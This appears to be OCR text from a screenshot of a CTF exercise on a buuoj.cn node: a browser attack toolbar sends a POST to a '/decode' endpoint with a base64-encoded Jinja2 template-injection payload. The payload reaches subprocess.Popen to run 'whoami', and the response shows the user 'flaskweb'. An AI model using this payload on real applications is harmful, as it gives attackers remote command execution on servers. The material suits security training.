 结果 ： b&#39;flaskweb&#39;
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://730f267a-985f-47c2-b8fd-ebcbf5c6c840.node4.buuoj.cn:81/decode
Use POST method
enctype
application/x-www-form-urlencoded
Body
text=e3siIi5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsyODZdKCd3aG9hbWknLHNoZWxsPVRydWUsc3
Rkb3V0PS0xKS5jb21tdW5pY2F0ZSgpWzBdLnN0cmlwKCl9fQ==